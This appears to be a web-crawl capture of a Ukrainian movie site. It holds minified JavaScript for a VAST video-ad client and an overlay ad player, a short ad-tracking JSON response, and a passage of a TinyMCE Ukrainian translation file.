this.initParsingStatus(t),t.isRootVAST=!0,this.parse(e,t).then(e=>this.buildVASTResponse(e))}buildVASTResponse(e){const t=new P;return t.ads=e,t.errorURLTemplates=this.getErrorURLTemplates(),t.version=this.vastVersion,this.completeWrapperResolving(t),t}parseVastXml(e,{isRootVAST:t=!1}){if(!e||!e.documentElement||"VAST"!==e.documentElement.nodeName)throw new Error("Invalid VAST XMLDocument");const i=[],r=e.documentElement.childNodes;if(t){const t=e.documentElement.getAttribute("version");t&&(this.vastVersion=t)}for(const e in r){const n=r[e];if("Error"===n.nodeName){const e=m.parseNodeText(n);t?this.rootErrorURLTemplates.push(e):this.errorURLTemplates.push(e)}if("Ad"===n.nodeName){const e=L(n);e?i.push(e):this.trackVastError(this.getErrorURLTemplates(),{ERRORCODE:101})}}return i}parse(e,{resolveAll:t=!0,wrapperSequence:i=null,originalUrl:r=null,wrapperDepth:n=0,isRootVAST:s=!1}){let o=[];try{o=this.parseVastXml(e,{isRootVAST:s})}catch(e){return Promise.reject(e)}const a=o.length,l=o[a-1];return 1===a&&null!=i&&l&&!l.sequence&&(l.sequence=i),!1===t&&(this.remainingAds=m.splitVAST(o),o=this.remainingAds.shift()),this.resolveAds(o,{wrapperDepth:n,originalUrl:r})}resolveAds(e=[],{wrapperDepth:t,originalUrl:i}){const r=[];return e.forEach(e=>{const n=this.resolveWrappers(e,t,i);r.push(n)}),Promise.all(r).then(e=>{const r=d.flatten(e);if(!r&&this.remainingAds.length>0){const e=this.remainingAds.shift();return this.resolveAds(e,{wrapperDepth:t,originalUrl:i})}return r})}resolveWrappers(e,t,i){return new Promise(r=>{if(t++,!e.nextWrapperURL)return delete e.nextWrapperURL,r(e);if(t>=this.maxWrapperDepth||-1!==this.parentURLs.indexOf(e.nextWrapperURL))return e.errorCode=302,delete e.nextWrapperURL,r(e);e.nextWrapperURL=m.resolveVastAdTagURI(e.nextWrapperURL,i);const n=e.sequence;i=e.nextWrapperURL,this.fetchVAST(e.nextWrapperURL,t,i).then(s=>this.parse(s,{originalUrl:i,wrapperSequence:n,wrapperDepth:t}).then(t=>{if(delete e.nextWrapperURL,0===t.length)return e.creatives=[],r(e);t.forEach(t=>{t&&m.mergeWrapperAdData(t,e)}),r(t)})).catch(t=>{e.errorCode=301,e.errorMessage=t.message,r(e)})})}completeWrapperResolving(e){if(0===e.ads.length)this.trackVastError(e.errorURLTemplates,{ERRORCODE:303});else for(let t=e.ads.length-1;t>=0;t--){const i=e.ads[t];(i.errorCode||0===i.creatives.length)&&(this.trackVastError(i.errorURLTemplates.concat(e.errorURLTemplates),{ERRORCODE:i.errorCode||303},{ERRORMESSAGE:i.errorMessage||""},{extensions:i.extensions},{system:i.system}),e.ads.splice(t,1))}}}let B=null;const F={data:{},length:0,getItem(e){return this.data[e]},setItem(e,t){this.data[e]=t,this.length=Object.keys(this.data).length},removeItem(e){delete this.data[e],this.length=Object.keys(this.data).length},clear(){this.data={},this.length=0}};class _{constructor(){this.storage=this.initStorage()}initStorage(){if(B)return B;try{B="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(e){B=null}return B&&!this.isStorageDisabled(B)||(B=F,B.clear()),B}isStorageDisabled(e){const t="__VASTStorage__";try{if(e.setItem(t,t),e.getItem(t)!==t)return e.removeItem(t),!0}catch(e){return!0}return e.removeItem(t),!1}getItem(e){return this.storage.getItem(e)}setItem(e,t){return this.storage.setItem(e,t)}removeItem(e){return this.storage.removeItem(e)}clear(){return this.storage.clear()}}class H{constructor(e,t,i){this.cappingFreeLunch=e||0,this.cappingMinimumTimeInterval=t||0,this.defaultOptions={withCredentials:!1,timeout:0},this.vastParser=new V,this.storage=i||new _,void 0===this.lastSuccessfulAd&&(this.lastSuccessfulAd=0),void 0===this.totalCalls&&(this.totalCalls=0),void 0===this.totalCallsTimeout&&(this.totalCallsTimeout=0)}getParser(){return this.vastParser}get lastSuccessfulAd(){return this.storage.getItem("vast-client-last-successful-ad")}set lastSuccessfulAd(e){this.storage.setItem("vast-client-last-successful-ad",e)}get totalCalls(){return this.storage.getItem("vast-client-total-calls")}set totalCalls(e){this.storage.setItem("vast-client-total-calls",e)}get totalCallsTimeout(){return this.storage.getItem("vast-client-total-calls-timeout")}set totalCallsTimeout(e){this.storage.setItem("vast-client-total-calls-timeout",e)}hasRemainingAds(){return this.vastParser.remainingAds.length>0}getNextAds(e){return this.vastParser.getRemainingAds(e)}get(e,t={}){const i=Date.now();return(t=Object.assign({},this.defaultOptions,t)).hasOwnProperty("resolveAll")||(t.resolveAll=!1),this.totalCallsTimeout<i?(this.totalCalls=1,this.totalCallsTimeout=i+36e5):this.totalCalls++,new Promise((r,n)=>{if(this.cappingFreeLunch>=this.totalCalls)return n(new Error(`VAST call canceled – FreeLunch capping not reached yet ${this.totalCalls}/${this.cappingFreeLunch}`));const s=i-this.lastSuccessfulAd;if(s<0)this.lastSuccessfulAd=0;else if(s<this.cappingMinimumTimeInterval)return n(new Error(`VAST call canceled – (${this.cappingMinimumTimeInterval})ms minimum interval reached`));this.vastParser.getAndParseVAST(e,t).then(e=>r(e)).catch(e=>n(e))})}}class j extends C.EventEmitter{constructor(e,t,i,r=null){super(),this.ad=t,this.creative=i,this.variation=r,this.muted=!1,this.impressed=!1,this.skippable=!1,this.trackingEvents={},this._alreadyTriggeredQuartiles={},this.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"];for(const e in this.creative.trackingEvents){const t=this.creative.trackingEvents[e];this.trackingEvents[e]=t.slice(0)}this.creative instanceof f?this._initLinearTracking():this._initVariationTracking(),e&&this.on("start",()=>{e.lastSuccessfulAd=Date.now()})}_initLinearTracking(){this.linear=!0,this.skipDelay=this.creative.skipDelay,this.setDuration(this.creative.duration),this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates}_initVariationTracking(){if(this.linear=!1,this.skipDelay=-1,this.variation){for(const e in this.variation.trackingEvents){const t=this.variation.trackingEvents[e];this.trackingEvents[e]?this.trackingEvents[e]=this.trackingEvents[e].concat(t.slice(0)):this.trackingEvents[e]=t.slice(0)}this.variation instanceof R?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates,this.setDuration(this.variation.minSuggestedDuration)):this.variation instanceof o&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates)}}setDuration(e){this.assetDuration=e,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100}}setProgress(e){const t=this.skipDelay||-1;if(-1===t||this.skippable||(t>e?this.emit("skip-countdown",t-e):(this.skippable=!0,this.emit("skip-countdown",0))),this.assetDuration>0){const t=[];if(e>0){const i=Math.round(e/this.assetDuration*100);t.push("start"),t.push(`progress-${i}%`),t.push(`progress-${Math.round(e)}`);for(const i in this.quartiles)this.isQuartileReached(i,this.quartiles[i],e)&&(t.push(i),this._alreadyTriggeredQuartiles[i]=!0)}t.forEach(e=>{this.track(e,!0)}),e<this.progress&&this.track("rewind")}this.progress=e}isQuartileReached(e,t,i){let r=!1;return t<=i&&!this._alreadyTriggeredQuartiles[e]&&(r=!0),r}setMuted(e){this.muted!==e&&this.track(e?"mute":"unmute"),this.muted=e}setPaused(e){this.paused!==e&&this.track(e?"pause":"resume"),this.paused=e}setFullscreen(e){this.fullscreen!==e&&this.track(e?"fullscreen":"exitFullscreen"),this.fullscreen=e}setExpand(e){this.expanded!==e&&this.track(e?"expand":"collapse"),this.expanded=e}setSkipDelay(e){"number"==typeof e&&(this.skipDelay=e)}trackImpression(){this.impressed||(this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates),this.track("creativeView"))}errorWithCode(e,t=!1){this.trackURLs(this.ad.errorURLTemplates,{ERRORCODE:e},{isCustomCode:t})}complete(){this.track("complete")}close(){this.track(this.linear?"closeLinear":"close")}skip(){this.track("skip")}click(e=null){this.clickTrackingURLTemplates&&this.clickTrackingURLTemplates.length&&this.trackURLs(this.clickTrackingURLTemplates);const t=this.clickThroughURLTemplate||e;if(t){const e=this.linear?{CONTENTPLAYHEAD:this.progressFormatted()}:{},i=d.resolveURLTemplates([t],e)[0];this.emit("clickthrough",i)}}track(e,t=!1){"closeLinear"===e&&!this.trackingEvents[e]&&this.trackingEvents.close&&(e="close");const i=this.trackingEvents[e],r=this.emitAlwaysEvents.indexOf(e)>-1;i?(this.emit(e,""),this.trackURLs(i)):r&&this.emit(e,""),t&&(delete this.trackingEvents[e],r&&this.emitAlwaysEvents.splice(this.emitAlwaysEvents.indexOf(e),1))}trackURLs(e,t={},i={}){this.linear&&(this.creative&&this.creative.mediaFiles&&this.creative.mediaFiles[0]&&this.creative.mediaFiles[0].fileURL&&(t.ASSETURI=this.creative.mediaFiles[0].fileURL),t.CONTENTPLAYHEAD=this.progressFormatted()),d.track(e,t,i)}progressFormatted(){const e=parseInt(this.progress);let t=e/3600;t.length<2&&(t=`0${t}`);let i=e/60%60;i.length<2&&(i=`0${i}`);let r=e%60;return r.length<2&&(r=`0${i}`),`${t}:${i}:${r}.${parseInt(100*(this.progress-e))}`}}var W=function(){function e(e,t){void 0===t&&(t={}),this.client=new H,this.config=t,this.url=e}return e.prototype.init=function(){var e=this;return this.load().then((function(t){if(!t.ads.length)throw new Error("HUMANITARIAN: The VAST response document is empty");e.ad=t.ads[0];var i=e.ad.creatives[0];return"linear"==i.type&&(e.creative=i,e.vastTracker=new j(e.client,e.ad,e.creative)),e}))},e.prototype.render=function(){var e=this,t=document.createElement("video");t.setAttribute("playsinline",""),t.muted=this.config.muted;var i=t.style;return i.backgroundColor="black",i.position="absolute",i.left=i.top=i.right=i.bottom="0",i.width=i.height="100%",i.zIndex="2147483644",this.creative.mediaFiles.forEach((function(e){var i=document.createElement("source");i.src=e.fileURL,i.type=e.mimeType,t.appendChild(i)})),t.addEventListener("play",(function(){t.currentTime||e.vastTracker.trackImpression()})),t.addEventListener("timeupdate",(function(i){e.vastTracker.setProgress(t.currentTime)})),t.addEventListener("ended",(function(){t.remove(),e.vastTracker.complete(),e.onEnd&&e.onEnd()})),t.addEventListener("click",(function(){var t=e.creative.videoClickThroughURLTemplate;if(t){var i=window.open(t,"_blank");i&&(i.focus(),e.pause()),e.vastTracker.click()}})),t.addEventListener("volumechange",(function(){e.vastTracker.setMuted(t.muted)})),this.videoElem=t,t},e.prototype.skip=function(){this.videoElem.pause(),this.videoElem.remove(),this.videoElem=null,this.vastTracker.skip()},e.prototype.pause=function(){this.videoElem&&!this.videoElem.paused&&(this.videoElem.pause(),this.vastTracker.setPaused(!0))},e.prototype.resume=function(){this.videoElem&&this.videoElem.paused&&(this.videoElem.play(),this.vastTracker.setPaused(!1))},Object.defineProperty(e.prototype,"tracker",{get:function(){return this.vastTracker},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"video",{get:function(){return this.videoElem},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"skipOffset",{get:function(){return this.creative?this.creative.skipDelay:0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"duration",{get:function(){return this.creative?this.creative.duration:0},enumerable:!0,configurable:!0}),e.prototype.load=function(){var e=this;return this.cachedResponse?Promise.resolve(this.cachedResponse):this.client.get(this.url,{withCredentials:!0}).then((function(t){return t.ads.length&&(e.cachedResponse=t),t}))},e}(),q=function(){function e(e,t){var i=this;if(this.playlist=[],this.onTabSwitch=function(){if("visible"==document.visibilityState){var e=i.getVast();e&&e.resume()}},!e)throw new Error("HUMANITARIAN: Please set id of container element");if(this.targetElem=document.getElementById(e),!this.targetElem)throw new Error('HUMANITARIAN: No element with id "'+e+'" on the page');var r=function(e){return e.length&&"__URL__"!=e};"string"==typeof t?this.add(new W(t)):Array.isArray(t)?t.filter(r).forEach((function(e){return i.add(new W(e))})):(this.config=t,t.urls&&t.urls.filter(r).forEach((function(e){return i.add(new W(e))})),t.vasts&&t.vasts.forEach((function(e){return i.add(e)}))),this.setLanguage(),this.init()}return e.prototype.init=function(){var e=this,t=function(){var i=e.getSize(e.targetElem);i?(e.overlayElem=e.createOverlay(i.w,i.h),e.overlayElem.style.cursor="pointer",e.targetElem.parentElement.insertBefore(e.overlayElem,e.targetElem),e.overlayElem.addEventListener("click",(function(){e.adPlayerElem=e.buildAdPlayer(),e.play(),document.addEventListener("visibilitychange",e.onTabSwitch)}))):window.requestAnimationFrame(t)};t()},e.prototype.add=function(e){this.playlist.push(e)},e.prototype.play=function(){var e=this;(void 0===this.activeIndex?this.activeIndex=0:this.activeIndex++,this.activeIndex>=this.playlist.length)?this.destroy():this.getVast().init().then((function(t){e.adPlayerElem.insertBefore(t.render(),e.adPlayerElem.firstChild),t.video.muted?e.mute():e.unmute();var i=function(){e.controls.count.innerHTML=e.getCountString(),t.onEnd=function(){return e.play()},t.skipOffset?e.countToSkip(t.skipOffset):e.countToSkip(t.duration,!0);var i=function(){t.skip(),e.play(),e.controls.skip.removeEventListener("click",i)};e.controls.skip.addEventListener("click",i)};t.video.play().then(i).catch((function(r){e.mute(),t.video.play().then(i).catch((function(t){return e.play()}))}))})).catch((function(t){e.play(),console.warn(t)}))},e.prototype.toggleVolume=function(){var e=this.getVast();e&&(e.video.muted?this.unmute():this.mute())},e.prototype.mute=function(){this.controls.mute.innerHTML=e.icons.off,this.controls.mute.title=e.text[this.lang].unmute,this.getVast().video.muted=!0},e.prototype.unmute=function(){this.controls.mute.innerHTML=e.icons.on,this.controls.mute.title=e.text[this.lang].mute,this.getVast().video.muted=!1},e.prototype.getVast=function(){return this.playlist[this.activeIndex]},e.prototype.buildAdPlayer=function(){var e=this;if(this.adPlayerElem)return this.adPlayerElem;if(this.overlayElem.remove(),this.playlist.length){var t=this.getSize(this.targetElem);if(t){var i=this.createOverlay(t.w,t.h);return i.style.backgroundColor="black",this.targetElem.parentElement.insertBefore(i,this.targetElem),this.controls=this.createControls(),this.controls.mute.addEventListener("click",(function(t){e.getVast()&&e.toggleVolume()})),i.appendChild(this.controls.mute),i.appendChild(this.controls.skip),this.controls.count.innerHTML=this.getCountString(),i.appendChild(this.controls.count),i}}else console.log("HUMANITARIAN: Playlist is empty. Destroying...")},e.prototype.createControls=function(){if(this.controls)return this.controls;var t="\n            position: absolute;\n            z-index: 2147483644;\n            padding: 4px 8px;\n            background-color: rgba(0,0,0,0.8);\n            border: 0;\n            border-radius: 2px;\n            color: white;\n            font-size: 14px;\n            font-family: sans-serif;\n            line-height: 1;\n            opacity: 0.87;\n            user-select: none;\n        ",i=document.createElement("button");i.type="button",i.style.cssText=t,i.style.borderRadius="50%",i.style.padding="6px",i.style.right=i.style.top="8px",i.style.cursor="pointer",i.innerHTML=e.icons.on,i.addEventListener("mouseenter",(function(){return i.style.opacity="1"})),i.addEventListener("mouseleave",(function(){return i.style.opacity="0.8"}));var r=document.createElement("button");r.type="button",r.disabled=!0,r.style.cssText=t,r.style.right=r.style.bottom="8px",r.addEventListener("mouseenter",(function(){r.style.opacity=r.disabled?"0.8":"1"})),r.addEventListener("mouseleave",(function(){return r.style.opacity="0.8"}));var n=document.createElement("span");return n.style.cssText=t,n.style.left=n.style.bottom="8px",this.playlist.length<2&&(n.hidden=!0),{mute:i,skip:r,count:n}},e.prototype.destroy=function(){if(this.overlayElem&&this.overlayElem.remove(),this.adPlayerElem&&this.adPlayerElem.remove(),document.removeEventListener("visibilitychange",this.onTabSwitch),this.onDestroy)this.onDestroy();else{var e=new MouseEvent("click",{bubbles:!0,cancelable:!0});try{this.targetElem.lastChild.dispatchEvent(e)}catch(t){this.targetElem.dispatchEvent(e)}}},e.prototype.createOverlay=function(e,t){var i=document.createElement("div"),r=i.style;return r.position="absolute",r.zIndex="2147483644",r.width=e+"px",r.height=t+"px",i},e.prototype.getSize=function(e){var t={w:0,h:0},i=e.offsetWidth,r=e.offsetHeight,n=Number(e.getAttribute("width")),s=Number(e.getAttribute("height"));return t.w=i||n||t.w,t.h=r||s||t.h,t.w*t.h>0&&t},e.prototype.countToSkip=function(t,i){var r=this;if(this.skipIntervalId&&clearInterval(this.skipIntervalId),t){var n=this.controls.skip;n.disabled=!0,n.style.cursor="default";var s=i?e.text[this.lang].endIn:e.text[this.lang].skipIn;n.innerHTML=s+" "+t+"...",this.skipIntervalId=window.setInterval((function(){var o=r.getVast();if(!(o&&o.video&&o.video.paused))if(--t)n.innerHTML=s+" "+t+"...";else{if(clearInterval(r.skipIntervalId),i)return;n.innerHTML=e.text[r.lang].skip,n.disabled=!1,n.style.cursor="pointer"}}),1e3,t)}else this.controls.skip.hidden=!0},e.prototype.setLanguage=function(){var e=window.navigator.language;e.includes("ru")?this.lang="ru":e.includes("uk")?this.lang="uk":this.lang="en"},e.prototype.getCountString=function(){return(this.activeIndex?this.activeIndex+1:1)+" / "+this.playlist.length},e.icons={on:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/><path d="M0 0h24v24H0z" fill="none"/></svg>',off:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/><path d="M0 0h24v24H0z" fill="none"/></svg>'},e.text={en:{skip:"Skip",skipIn:"Skip in",endIn:"The ad will end in",mute:"Mute",unmute:"Unmute"},ru:{skip:"Пропустить",skipIn:"Пропустить можно через",endIn:"Реклама закончится через",mute:"Выключить звук",unmute:"Включить звук"},uk:{skip:"Пропустити",skipIn:"Пропустити можна через",endIn:"Реклама закінчиться через",mute:"Вимкнути звук",unmute:"Увімкнути звук"}},e}()}]));

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.7721705687575091
body_size: 369
content:
{"res":{"adwuid":"696c21a200ebb01547049174","update":1}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/langs/uk.js?v=b5f6u
body_size: 9634
content:
tinymce.addI18n('uk',{
"Redo": "\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0438",
"Undo": "\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438",
"Cut": "\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438",
"Copy": "\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438",
"Select all": "\u0412\u0438\u0434\u0456\u043b\u0438\u0442\u0438 \u0432\u0441\u0435",
"New document": "\u0421\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "\u0413\u0430\u0440\u0430\u0437\u0434",
"Cancel": "\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438",
"Visual aids": "\u041d\u0430\u043e\u0447\u043d\u0456 \u043f\u0440\u0438\u043b\u0430\u0434\u0434\u044f",
"Bold": "\u0416\u0438\u0440\u043d\u0438\u0439",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f",
"Strikethrough": "\u041f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f",
"Superscript": "\u041d\u0430\u0434\u0440\u044f\u0434\u043a\u043e\u0432\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b",
"Subscript": "\u041f\u0456\u0434\u0440\u044f\u0434\u043a\u043e\u0432\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b",
"Clear formatting": "\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Align left": "\u041f\u043e \u043b\u0456\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u0437\u0430 \u043f\u0440\u0430\u0432\u0438\u043c \u043a\u0440\u0430\u0454\u043c",
"Justify": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Bullet list": "\u041d\u0435\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0417\u043c\u0435\u043d\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"Increase indent": "\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u0438\u0442\u0438",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u043f\u0440\u044f\u043c\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0431\u0443\u0444\u0435\u0440\u0430 \u043e\u0431\u043c\u0456\u043d\u0443. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043d\u0430\u0442\u043e\u043c\u0456\u0441\u0442\u044c \u0441\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044f \u043a\u043b\u0430\u0432\u0456\u0448 Ctrl\u00a0+\u00a0C\/V\/X.",
"Headers": "\u041a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u0438",
"Header 1": "Заголовок 1",
"Header 2": "Заголовок 2",
"Header 3": "Заголовок 3",
"Header 4": "Заголовок 4",
"Header 5": "Заголовок 5",
"Header 6": "Заголовок 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u0424\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u0438\u0439",
"Div": "\u0420\u043e\u0437\u0434\u0456\u043b (div)",
"Pre": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0454 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Code": "\u041a\u043e\u0434",
"Paragraph": "\u0410\u0431\u0437\u0430\u0446",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Inline": "\u0420\u044f\u0434\u043a\u043e\u0432\u0438\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0437\u0434\u0456\u0439\u0441\u043d\u044e\u0454\u0442\u044c\u0441\u044f \u0443 \u0432\u0438\u0433\u043b\u044f\u0434\u0456 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443, \u043f\u043e\u043a\u0438 \u043d\u0435 \u0432\u0456\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0438 \u0434\u0430\u043d\u0443 \u043e\u043f\u0446\u0456\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u0438",
"Font Sizes": "\u0420\u043e\u0437\u043c\u0456\u0440\u0438 \u0448\u0440\u0438\u0444\u0442\u0443",
"Class": "\u041a\u043b\u0430\u0441",
"Browse for an image": "\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"OR": "\u0410\u0411\u041e",
"Drop an image here": "\u041f\u0435\u0440\u0435\u043c\u0456\u0441\u0442\u0456\u0442\u044c \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f \u0441\u044e\u0434\u0438",
"Upload": "\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0438\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0456",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u0438",
"Lower Alpha": "\u041c\u0430\u043b\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Lower Greek": "\u041c\u0430\u043b\u0456 \u0433\u0440\u0435\u0446\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Lower Roman": "\u041c\u0430\u043b\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u0446\u0438\u0444\u0440\u0438",
"Upper Alpha": "\u0412\u0435\u043b\u0438\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Upper Roman": "\u0420\u0438\u043c\u0441\u044c\u043a\u0456 \u0446\u0438\u0444\u0440\u0438",
"Anchor...": "\u042f\u043a\u0456\u0440\u2026",
"Name": "\u041d\u0430\u0437\u0432\u0430",
"Id": "\u041a\u043e\u0434",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "\u041a\u043e\u0434 \u043c\u0430\u0454 \u043f\u043e\u0447\u0438\u043d\u0430\u0442\u0438\u0441\u044f \u0437 \u043b\u0456\u0442\u0435\u0440\u0438 \u0456 \u043c\u043e\u0436\u0435 \u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u043b\u0438\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u0438 \u043b\u0456\u0442\u0435\u0440, \u0446\u0438\u0444\u0440, \u0434\u0435\u0444\u0456\u0441\u0443, \u043a\u0440\u0430\u043f\u043a\u0438, \u043a\u043e\u043c\u0438 \u0430\u0431\u043e \u043d\u0438\u0436\u043d\u044c\u043e\u0433\u043e \u043f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0412\u0430\u0441 \u0454 \u043d\u0435\u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0456 \u0437\u043c\u0456\u043d\u0438. \u0412\u0438 \u0432\u043f\u0435\u0432\u043d\u0435\u043d\u0456, \u0449\u043e \u0445\u043e\u0447\u0435\u0442\u0435 \u043f\u0456\u0442\u0438?",
"Restore last draft": "\u0412\u0456\u0434\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0443",
"Special character...": "\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u2026",
"Source code": "\u0412\u0438\u0445\u0456\u0434\u043d\u0438\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u043f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443",
"Language": "\u041c\u043e\u0432\u0430",
